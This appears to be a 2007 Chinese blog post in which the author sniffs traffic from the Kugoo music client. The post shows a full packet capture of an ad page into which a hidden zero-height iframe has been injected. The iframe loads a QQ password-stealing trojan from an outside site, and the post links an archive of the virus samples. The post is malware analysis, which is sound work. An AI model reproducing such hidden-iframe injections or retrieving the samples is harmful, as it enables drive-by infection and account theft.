病毒样本 及 病毒的目标下载文件脱壳后的文件..
http://www.nov30th.com/blog/upload/kugoo_virus.rar

习惯性打开抓包工具,再开kugoo,以碰运气是否在能碰到那个木马文件.果然.被我逮到.
P265
Packet Info
Flags: 0x00000000
Status: 0x00000001
Packet Length: 819
Timestamp: 14:58:35.060506000 07/22/2007
Ethernet Header
Destination: 00:19:D2:65:FB:93
Source: 00:19:5B:DB:65:74
Protocol Type: 0x0800 IP
IP Header – Internet Protocol Datagram
Version: 4
Header Length: 5 (20 bytes)
Differentiated Services:%00000000
0000 00.. Default
…. ..00 Not-ECT
Total Length: 801
Identifier: 12042
Fragmentation Flags: %010
0.. Reserved
.1. Do Not Fragment
..0 Last Fragment
Fragment Offset: 0 (0 bytes)
Time To Live: 116
Protocol: 6 TCP – Transmission Control Protocol
Header Checksum: 0xADDC
Source IP Address: 222.37.134.32
Dest. IP Address: 192.168.2.2
TCP – Transport Control Protocol
Source Port: 80 http
Destination Port: 3634
Sequence Number: 1876347453
Ack Number: 3723904186
TCP Offset: 5 (20 bytes)
Reserved: %0000
TCP Flags: %00011000 …AP…
0… …. (No Congestion Window Reduction)
.0.. …. (No ECN-Echo)
..0. …. (No Urgent pointer)
…1 …. Ack
…. 1… Push
…. .0.. (No Reset)
…. ..0. (No SYN)
…. …0 (No FIN)
Window: 65207
TCP Checksum: 0xF7C5
Urgent Pointer: 0
No TCP Options
HTTP – Hyper Text Transfer Protocol
HTTP Version: HTTP/1.1
HTTP Status: 200
HTTP Reason: OK<CR><LF>
Content-Length: 696<CR><LF>
Content-Type: text/html<CR><LF><CR><LF>
Line 1: <iframe src=http://238m.com/yiban/xz.htm width=20 height=0 frameborder=0></ifram
Line e>
Line <html><CR><LF>
Line 2: <head><CR><LF><
/em>
Line 3: <title>ad</title><CR><LF>
Line 4: <meta http-equiv="Content-Type" content="text/html; charset=gb2312"><CR><LF>
Line 5: </head><CR><LF><CR><LF>
Line 6: <body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth=
Line "0" marginheight="0"><CR><LF>
Line 7: <table width="468" height="80" border="0" cellpadding="0" cellspacing="0"><CR><LF>
Line 8: <tr><CR><LF>
Line 9: <td><a href="http://www.adtools.cn/click.csp?.a3=10686&url=http://tj.28.com?come
Line ID=37740" target="_blank"><img src="images/k1_0710_sjzx.gif" width="468" height=
Line "80" border="0"></a></td><CR><LF>
Line 10: </tr><CR><LF><CR><LF><CR><LF>
Line 11: </table><CR><LF><CR><LF>
Line 12: </body><CR><LF>
Line 13: </html>
FCS – Frame Check Sequence
FCS: 0xC3E0F417 Calculated
这下现出原形,原来是在文件最前面加上了一个iframe标志.




切,QQ小偷,还没有免杀呢~